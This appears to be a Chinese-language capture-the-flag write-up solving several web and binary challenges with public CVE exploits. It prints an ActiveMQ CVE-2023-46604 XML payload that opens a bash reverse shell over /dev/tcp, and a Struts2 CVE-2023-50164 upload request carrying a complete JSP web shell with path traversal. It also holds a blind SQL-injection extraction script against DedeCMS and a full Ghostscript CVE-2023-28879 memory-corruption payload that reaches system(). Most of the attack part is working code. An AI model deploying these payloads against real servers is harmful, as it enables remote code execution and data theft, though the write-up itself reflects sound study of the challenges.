Web:
Be-a-Security-Researcher:
CVE-2024-23897:https://github.com/CKevens/CVE-2024-23897
Be-an-ActiveMq-Hacker:
CVE-2023-46604:https://github.com/evkl1d/CVE-2023-46604
在远程服务器上python3 -m http.server 2333开启监听,poc.xml文件:
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value>bash -i >& /dev/tcp/ip/2333 0>&1</value>
</list>
</constructor-arg>
</bean>
</beans>在远程服务器监听反弹shell端口,然后执行exploit.py文件命令:
python exploit.py -i ip -p port -u http://vps:port/poc.xml弹到shell,/readflag:

Be-a-Framework-Hacker:
https://www.freebuf.com/vuls/388137.html

Be-More-Elegant:
S2-066—Apache Struts2 文件上传漏洞(CVE-2023-50164)
上蚁剑jsp马,连接以后:
POST /upload.action HTTP/1.1
Host: 47.99.57.31:8080
Content-Length: 1445
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://47.99.57.31:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8Ek3SkVvMpD6kmG9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://47.99.57.31:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=946161529AD54A0D3F20F0D18DDE0365
Connection: close
------WebKitFormBoundary8Ek3SkVvMpD6kmG9
Content-Disposition: form-data; name="FileUpload"; filename="shell.jsp"
Content-Type: text/plain
<%-- 使用时请删除此行, 连接密码: HzkmtBeH --%>
<%!
class SHADOWING extends ClassLoader{
SHADOWING(ClassLoader c){super(c);}
public Class global(byte[] b){
return super.defineClass(b, 0, b.length);
}
}
public byte[] atomic(String str) throws Exception {
Class base64;
byte[] value = null;
try {
base64=Class.forName("sun.misc.BASE64Decoder");
Object decoder = base64.newInstance();
value = (byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] {String.class }).invoke(decoder, new Object[] { str });
} catch (Exception e) {
try {
base64=Class.forName("java.util.Base64");
Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);
value = (byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { str });
} catch (Exception ee) {}
}
return value;
}
%>
<%
String cls = request.getParameter("HzkmtBeH");
if (cls != null) {
new SHADOWING(this.getClass().getClassLoader()).global(atomic(cls)).newInstance().equals(new Object[]{request,response});
}
%>
------WebKitFormBoundary8Ek3SkVvMpD6kmG9
Content-Disposition: form-data; name="fileUploadFileName";
../../../views/shell.jsp
------WebKitFormBoundary8Ek3SkVvMpD6kmG9--
YourSqlTrick:
DedeCMS V5.7.110 SQL注入 :https://www.cnblogs.com/fuchangjiang/p/17678944.html
import requests
url = 'http://121.40.226.16:30080/tags.php?QUERY_STRING='
flag = ''
for i in range(1,4000):
min = 30
max = 127
while min < max:
mid = (min + max) // 2
# 爆破表名 payload = "/alias/aaaaaaa'|| 1=\\Nunion select 2,if(ord(substr(group_concat(table_name),{},1))>{},1,null),3,4,5,6,7,8,0,10,11 from information_schema.tables where table_schema=0x64656465636d7376353775746638737032 and 1='1".format(i, mid)
# 爆破列名 payload = "/alias/aaaaaaa'|| 1=\\Nunion select 2,if(ord(substr(group_concat(column_name),{},1))>{},1,null),3,4,5,6,7,8,0,10,11 from information_schema.columns where table_name=0x666c6167 and 1='1".format(i, mid)
payload = "/alias/aaaaaaa'|| 1=\\Nunion select 2,if(ord(substr(group_concat(flag_value),{},1))>{},1,null),3,4,5,6,7,8,0,10,11 from flag where 1='1".format(i, mid)
res = requests.get(url + payload)
if 'DedeCMS提示信息' in res.text:
min = mid + 1
else:
max = mid
flag += chr(min)
print(flag)
pwn
vision
bin目录下的有flag文件和main_static文件
直接利用后面的读取的部分,然后打印出flag既可
import os
import sys
import time
from pwn import *
from ctypes import *
context.os = 'linux'
context.log_level = "debug"
#context(os = 'linux',log_level = "debug",arch = 'amd64')
s = lambda data :p.send(str(data))
sa = lambda delim,data :p.sendafter(str(delim), str(data))
sl = lambda data :p.sendline(str(data))
sla = lambda delim,data :p.sendlineafter(str(delim), str(data))
r = lambda num :p.recv(num)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
itr = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
l64 = lambda :u64(p.recvuntil("\x7f")[-6:].ljust(8,b"\x00"))
l32 = lambda :u32(p.recvuntil("\xf7")[-4:].ljust(4,b"\x00"))
context.terminal = ['gnome-terminal','-x','sh','-c']
x64_32 = 1
if x64_32:
context.arch = 'amd64'
else:
context.arch = 'i386'
#p=remote('47.96.229.249',30574)
p = process('./main_static')
elf = ELF('./main_static')
libcc = cdll.LoadLibrary('/lib/x86_64-linux-gnu/libc.so.6')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
libcc.srand(libcc.time(0))
a = libcc.rand()

ru('Welcome to the debug console! Use "help" to see supported commands. \n')
pl='openthedoor -k '+str(a)
sl(pl)
ru('Fail to get shell!\n')
sl('sh flag')
p.interactive()
Be-an-Interpreter-Hacker
CVE-2023-28879
通过ghostscript-10.01.0版本找到文章
https://blog.csdn.net/murphysec/article/details/130227359
然后去找github上的poc
https://github.com/AlmondOffSec/PoCs/tree/master/Ghostscript_rce
 翻译一下就是,用getoffset.py对gs进行运算,然后获得偏移量,然后生成新的final-poc.ps
翻译一下就是,用getoffset.py对gs进行运算,然后获得偏移量,然后生成新的final-poc.ps
然后16进制的payload在final-poc.ps的73行
这里就直接按照dockerfile的命令去编译一下
tar xzvf ghostscript-10.01.0.tar.gz
cd ./ghostscript-10.01.0
./configure
make
然后把bin文件夹下的gs复制出来
修改一下offset.py
#!/usr/bin/env python
# python offset.py /path/to/gs/binary
# or
# python offset.py /path/to/libgs
# thanks to Laluka for the help
from pwn import *
from sys import argv
if len(argv) != 2:
print("Usage: python {argv[0]} /path/to/gs_bin or libgs")
exit(1)
#p = process('./gs')
elf_path = argv[1]
# Load the ELF file
elf = ELF("./gs")
# Get the address of the PLT
init_addr = elf.get_section_by_name('.init').header.sh_addr
print(".init start address: 0x{:x}".format(init_addr))
# Get the address of system@plt
system_plt_addr = elf.plt['system']
print("system@PLT address: 0x{:x}".format(system_plt_addr))
libc_plt_offset = system_plt_addr - init_addr
print("Offset from .init start addr to system@plt: 0x{:x} == {:d}".format(libc_plt_offset, libc_plt_offset))
f_addr_s_std_noseek = elf.functions["s_std_noseek"]
print("f_addr_s_std_noseek address: 0x{:x}".format(f_addr_s_std_noseek.address))
f_addr_s_std_noseek_offset = f_addr_s_std_noseek.address - init_addr
print("Offset from .init start addr to f_addr_s_std_noseek: 0x{:x} == {:d}".format(f_addr_s_std_noseek_offset, f_addr_s_std_noseek_offset))
with open("final-poc.ps.template", "r") as f:
final_file = f.read().strip()
final_file = final_file.replace("F_ADDR_S_STD_NOSEEK_OFFSET", str(f_addr_s_std_noseek_offset))
final_file = final_file.replace("LIBC_PLT_OFFSET", str(libc_plt_offset))
with open("final-poc.ps", "w") as f:
f.write(final_file)
print("Now try to upload the final-poc.ps")
现在得到了新的final-poc.ps.template,然后把73行改成sh既可以,16进制是7368
10000000 setvmthreshold
% (a) (b) -> (ab)
/concatstrings { exch dup length
2 index length add string
dup dup 4 2 roll copy length
4 -1 roll putinterval
} bind def
% (aabb) -> (bbaa)
/reverse{
/str exch def
/temp str 0 get def
/i 0 def
str length 2 idiv{
/temp str i get def
str i str str length i sub 1 sub get put
str str length i sub 1 sub temp put
/i i 1 add def
}repeat
str
}def
%offset addr -> addr+offset
/addOffset{
exch (16#) exch concatstrings
cvi
add
16 16 string cvrs
}def
% addr offset -> addr-offset
/subOffset{
exch (16#) exch concatstrings
cvi
exch
sub
16 16 string cvrs
}def
% - -> a long string
/createOverflow {
()
1 1 2045 {pop <41> concatstrings}for
<1313> concatstrings %escaped char
revision 9560 ge
{1 1 15 {pop <42> concatstrings} for}
{1 1 23 {pop <42> concatstrings} for}
ifelse
}def
/leakAsString{
/myString 16 string def
/asciiToHexFilter myString /ASCIIHexEncode filter def
asciiToHexFilter exch writestring
asciiToHexFilter flushfile
myString
}def
% (0xstring) --> ascii string
/stringToAddress{
% from 0x231 to 0x0231, otherwise the filter understand 0x23 then 0x10
dup length 2 mod 1 eq {(0) exch concatstrings}if
/ASCIIHexDecode filter
8 string readstring
pop
reverse
% from 0xdeadbeef to 0x00000000deadbeef
{dup length 8 eq {exit} {<00> concatstrings }ifelse}loop
}def
% - -> a 8 bytes leak from the heap (i/o pool)
/leakMemory{
/leakBuffer 10000 string def
/leakMemoryFilter leakBuffer /NullEncode filter /BCPEncode filter def
createOverflow
<7368004343434343> concatstrings % s->templat (your payload goes here)
<4444444444444444> concatstrings % s->memory
<4545454545454545> concatstrings % s->report_error
<4646464646464646> concatstrings % s->min_left
1 1 80{pop <47> concatstrings } for% s->error_string
<4848484848484848> concatstrings % s->cursor->r->ptr
leakMemoryFilter exch writestring
leakMemoryFilter flushfile
revision 9560 ge
{/leak leakBuffer 2176 8 getinterval def}
{/leak leakBuffer 2184 8 getinterval def}
ifelse
leak
reverse
} def
% what where -> -
/writewhatwhere {
createOverflow
<4343434343434343> concatstrings % s->templat
<4444444444444444> concatstrings % s->memory
<4545454545454545> concatstrings % s->report_error
<4646464646464646> concatstrings % s->min_left
1 1 80 {pop <47> concatstrings } for% s->error_string
<4848484848484848> concatstrings % s->cursor->r->ptr
exch concatstrings % (where) s->cursor->r->limit - also update s->cursor->w->ptr
<4444444444444444> concatstrings % s->cursor->w->limit
<4545454545454545> concatstrings % s->cbuf.
/openWriteFilter 5000 string /NullEncode filter /BCPEncode filter def
openWriteFilter exch writestring
openWriteFilter flushfile
openWriteFilter exch writestring
}def
/readProc{
leakMemory
leakAsString
dup (Found leak: 0x) exch concatstrings (\n) concatstrings print
revision 9560 ge
{dup 375 subOffset} %start of bcpe stream}
{dup 383 subOffset}
ifelse
dup (BCPE stream: 0x) exch concatstrings (\n) concatstrings print
dup 111 addOffset %start of read cursor-1
dup (Start of read cursor -1 : 0x) exch concatstrings (\n) concatstrings print
dup 81 addOffset %start of proc
dup (Proc 0x) exch concatstrings (\n) concatstrings print
dup 64 addOffset
stringToAddress exch stringToAddress exch concatstrings
exch stringToAddress
writewhatwhere
leakMemoryFilter () writestring leakMemoryFilter flushfile
leakBuffer
revision 9560 ge
{2191 8 getinterval reverse leakAsString}
{2199 8 getinterval reverse leakAsString}
ifelse
dup (Found leak proc: 0x) exch concatstrings (\n) concatstrings print
}def
readProc
1154176 subOffset
dup (Base r-x: 0x) exch concatstrings (\n) concatstrings print
6164 addOffset
dup (system@plt: 0x) exch concatstrings (\n) concatstrings print
exch 231 addOffset
dup (process : 0x) exch concatstrings (\n) concatstrings print
stringToAddress exch stringToAddress exch
writewhatwhere
leakMemoryFilter (aa) writestring leakMemoryFilter flushfile然后我们md5绕过后进行远程就可以
import hashlib
for i in range(100000000):
original_md5 = hashlib.md5(str(i).encode("utf-8")).hexdigest()
if original_md5[:5] == '02cba':
print(i)远程连接后输入poc即可